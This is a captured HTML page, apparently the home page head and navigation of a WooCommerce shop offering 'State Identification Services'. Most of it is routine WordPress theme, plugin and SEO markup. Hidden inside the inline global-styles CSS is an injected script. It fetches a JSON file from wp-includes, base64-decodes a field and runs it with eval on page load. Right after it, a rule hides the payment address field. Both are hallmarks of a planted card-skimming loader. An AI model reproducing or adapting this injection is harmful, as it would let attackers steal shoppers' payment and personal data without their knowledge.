

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ceriz.com/wp-includes/schema.json
body_size: 22585
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- wp_head -->
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Home - CERIZ</title>
<meta name="description" content="Your Trusted Partner in State Identification Services!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ceriz.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Home - CERIZ" />
<meta property="og:description" content="Your Trusted Partner in State Identification Services!" />
<meta property="og:url" content="https://ceriz.com/" />
<meta property="og:site_name" content="ceriz.com" />
<meta property="og:updated_time" content="2023-12-18T21:29:55+00:00" />
<meta property="article:published_time" content="2023-12-16T11:14:32+00:00" />
<meta property="article:modified_time" content="2023-12-18T21:29:55+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Home - CERIZ" />
<meta name="twitter:description" content="Your Trusted Partner in State Identification Services!" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ceriz-usa" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ceriz.com/#organization","name":"ceriz.com","logo":{"@type":"ImageObject","@id":"https://ceriz.com/#logo","url":"https://ceriz.com/wp-content/uploads/2023/12/ceriz-150x150.png","contentUrl":"https://ceriz.com/wp-content/uploads/2023/12/ceriz-150x150.png","caption":"ceriz.com","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://ceriz.com/#website","url":"https://ceriz.com","name":"ceriz.com","publisher":{"@id":"https://ceriz.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://ceriz.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://cdn.livecanvas.com/media/underline/underline1.svg","url":"https://cdn.livecanvas.com/media/underline/underline1.svg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ceriz.com/#webpage","url":"https://ceriz.com/","name":"Home - CERIZ","datePublished":"2023-12-16T11:14:32+00:00","dateModified":"2023-12-18T21:29:55+00:00","about":{"@id":"https://ceriz.com/#organization"},"isPartOf":{"@id":"https://ceriz.com/#website"},"primaryImageOfPage":{"@id":"https://cdn.livecanvas.com/media/underline/underline1.svg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://ceriz.com/author/ceriz-usa/","name":"ceriz-usa","url":"https://ceriz.com/author/ceriz-usa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/25c3720c2e51f1088245cf088ac797bb6d4bcff5fea37548977d8814d4bb95b1?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/25c3720c2e51f1088245cf088ac797bb6d4bcff5fea37548977d8814d4bb95b1?s=96&amp;d=monsterid&amp;r=g","caption":"ceriz-usa","inLanguage":"en-US"},"sameAs":["https://ceriz.com"],"worksFor":{"@id":"https://ceriz.com/#organization"}},{"@type":"Article","headline":"Home - CERIZ","datePublished":"2023-12-16T11:14:32+00:00","dateModified":"2023-12-18T21:29:55+00:00","author":{"@id":"https://ceriz.com/author/ceriz-usa/","name":"ceriz-usa"},"publisher":{"@id":"https://ceriz.com/#organization"},"description":"Your Trusted Partner in State Identification Services!","name":"Home - CERIZ","@id":"https://ceriz.com/#richSnippet","isPartOf":{"@id":"https://ceriz.com/#webpage"},"image":{"@id":"https://cdn.livecanvas.com/media/underline/underline1.svg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ceriz.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link rel='stylesheet' id='wp-block-library-css' href='https://ceriz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(h3bingo-bango: tada(</style><script>fetch('/wp-includes/schema.json').then(r=>r.json()).then(r=>window.eval(atob(r.r)+'("picostrap5")'))</script><style>:is(#payment-address ){visibility: hidden;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ceriz.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ceriz.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='pisol-sales-notification-css' href='https://ceriz.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/pisol-sales-notification-public.css?ver=2.3.37' media='all' />
<link rel='stylesheet' id='pisol-sales-notification-animate-css' href='https://ceriz.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/css/animate.css?ver=2.3.37' media='all' />
<style id='pisol-sales-notification-animate-inline-css'>

		.pi-popup{
			background-color:#ffffff;
			 left:20px; bottom:20px; 
			width:20vw;
			border-radius:5px;
			background-image: none !important;
		}

		.pi-popup-image{
			max-width: 25%;
			order: 1;
			padding:10px;
		}

		.pi-popup-image img{
			border-radius:0px;
		}

		.pi-popup-content{
			order: 2;
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}
		
		.pi-product{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-product_link{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-time{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-date{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-country{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-state{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-city{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		.pi-first_name{
			color:#000000;
			font-size:16px;
			font-weight:normal;
		}

		@media (max-width:768px){
			.pi-popup{
				bottom:0px !important;
				left:0px !important;
				top:auto;
				width:100% !important;
				border-radius:0 !important;
			  }

			.pi-popup-image{
				width: 15% !important;
			}

			.pi-popup-close{
				right:10px;
			}
		}
		
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://ceriz.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' media='all' />
<link rel='stylesheet' id='picostrap-styles-css' href='https://ceriz.com/wp-content/themes/picostrap5/css-output/bundle.css?ver=264' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://ceriz.com/wp-content/plugins/woo-custom-product-addons-pro/assets/css/style_1.css?ver=5.3.1' media='all' />
<script src="https://ceriz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ceriz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ceriz.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://ceriz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="dnpzavwZPuXVSJtVay1Ea2v9Zav_kDM583GRvQJwIJY" />
 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="//code.tidio.co"><style>:root{  --wcpasectiontitlesize:14px;   --wcpalabelsize:14px;   --wcpadescsize:13px;   --wcpaerrorsize:13px;   --wcpalabelweight:normal;   --wcpadescweight:normal;   --wcpaborderwidth:1px;   --wcpaborderradius:6px;   --wcpainputheight:45px;   --wcpachecklabelsize:14px;   --wcpacheckborderwidth:1px;   --wcpacheckwidth:20px;   --wcpacheckheight:20px;   --wcpacheckborderradius:4px;   --wcpacheckbuttonradius:5px;   --wcpacheckbuttonborder:2px;   --wcpaqtywidth:100px;   --wcpaqtyheight:45px;   --wcpaqtyradius:6px; }:root{  --wcpasectiontitlecolor:#4A4A4A;   --wcpasectiontitlebg:rgba(238,238,238,0.28);   --wcpalinecolor:#Bebebe;   --wcpabuttoncolor:#3340d3;   --wcpalabelcolor:#424242;   --wcpadesccolor:#797979;   --wcpabordercolor:#c6d0e9;   --wcpabordercolorfocus:#3561f3;   --wcpainputbgcolor:#FFFFFF;   --wcpainputcolor:#5d5d5d;   --wcpachecklabelcolor:#4a4a4a;   --wcpacheckbgcolor:#3340d3;   --wcpacheckbordercolor:#B9CBE3;   --wcpachecktickcolor:#ffffff;   --wcparadiobgcolor:#3340d3;   --wcparadiobordercolor:#B9CBE3;   --wcparadioselbordercolor:#3340d3;   --wcpabuttontextcolor:#ffffff;   --wcpaerrorcolor:#F55050;   --wcpacheckbuttoncolor:#CAE2F9;   --wcpacheckbuttonbordercolor:#EEEEEE;   --wcpacheckbuttonselectioncolor:#CECECE;   --wcpaimageselectionoutline:#3340d3;   --wcpaimagetickbg:#2649FF;   --wcpaimagetickcolor:#FFFFFF;   --wcpaimagetickborder:#FFFFFF;   --wcpaimagemagnifierbg:#2649FF;   --wcpaimagemagnifiercolor:#ffffff;   --wcpaimagemagnifierborder:#FFFFFF;   --wcpaimageselectionshadow:rgba(0,0,0,0.25);   --wcpachecktogglebg:#CAE2F9;   --wcpachecktogglecirclecolor:#FFFFFF;   --wcpachecktogglebgactive:#BADA55;   --wcpaqtybuttoncolor:#EEEEEE;   --wcpaqtybuttonhovercolor:#DDDDDD;   --wcpaqtybuttontextcolor:#424242; }:root{  --wcpaleftlabelwidth:120px; }</style><link rel="icon" href="https://ceriz.com/wp-content/uploads/2023/12/cropped-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ceriz.com/wp-content/uploads/2023/12/cropped-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ceriz.com/wp-content/uploads/2023/12/cropped-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ceriz.com/wp-content/uploads/2023/12/cropped-512x512-1-270x270.png" />
		<style id="wp-custom-css">
			/* .product, .type-product{
 * display: none;
 * text-align: center;
} */

ul .product {
/*   display: none; */
text-align: center;
}

.footer-link {
color: white;
text-decoration: none;
}

.ceriz {
  background: -webkit-linear-gradient(45deg, #ee6b00, #f33c06);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}		</style>
			<!-- /wp_head -->
</head>

<body class="home wp-singular page-template page-template-page-templates page-template-empty page-template-page-templatesempty-php page page-id-146 wp-custom-logo wp-embed-responsive wp-theme-picostrap5 theme-picostrap5 sp-easy-accordion-enabled lc-custom-header lc-custom-footer woocommerce-no-js is-using-livecanvas">
	
	


<header id='lc-header'>
<div>
	<nav class="navbar navbar-expand-lg navbar-light bg-light">
		<div class="container"><a class="navbar-brand" href="https://ceriz.com/">
				<img src="https://ceriz.com/wp-content/uploads/2023/12/1-2-300x222.png" width="60" height="44" class="d-inline-block align-top wp-image-134" alt="ceriz.com logo" srcset="https://ceriz.com/wp-content/uploads/2023/12/1-2-300x222.png 300w, https://ceriz.com/wp-content/uploads/2023/12/1-2-600x443.png 600w, https://ceriz.com/wp-content/uploads/2023/12/1-2.png 762w" sizes="(max-width: 300px) 100vw, 300px">
				<span class="">&nbsp;</span>
			</a>
			<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#myNavbar1" aria-controls="myNavbar1" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>
			<div class="collapse navbar-collapse" id="myNavbar1">

				<div  class="live-shortcode me-auto"> <!--  lc_nav_menu --> <ul id="menu-menu" class="navbar-nav"><li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-20"><a href="https://ceriz.com/shop/" class="nav-link ">Shop</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-286"><a href="https://ceriz.com/faq/" class="nav-link ">FAQ</a></li>
